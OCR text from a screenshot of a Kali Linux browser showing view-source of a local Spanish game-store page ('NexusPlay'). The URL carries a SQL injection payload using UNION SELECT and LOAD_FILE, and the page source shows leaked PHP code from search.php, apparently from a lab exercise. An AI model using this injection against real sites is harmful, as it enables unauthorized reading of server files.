 1 2 3 4 23:42
Resultados para "wenkfdsas × http://10.0.2.15/search.php?q × +
view-source:http://10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+LOAD_FILE('%2F
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
203 <img src="images/juegos/4"
204 alt="2">
205 <div class="game-overlay">
206 <a href="game_view.php?id=1" class="btn-overlay">
207 Ver detalles
208 </a>
209 </div>
210 </div>
211
212 <div class="game-info">
213 <h3>2</h3>
214 <p class="game-developer">
215 6 </p>
216 <p class="game-description">
217 &lt;?php
218 include 'controladores/cont_search.php';
219 include 'functions/fun_search.php';
220 ?&gt;
221
222 &lt;!DOCTYPE html&gt;
223 &lt;html lang=&quot;es&quot;&gt;
224 &lt;head&gt;
225 &lt;meta charset=&quot;UTF-8&quot;&gt;
226 &lt;meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0&quot;&gt;
227 &lt;title&gt;
228 &lt;?php
229 echo !empty($search_query)
230 ? 'Resultados para &quot;' . htmlspecialchars($search_query) . '&quot;'
231 : 'Todos los juegos';
232 ?&gt; - NexusPlay
233 &lt;/title&gt;
234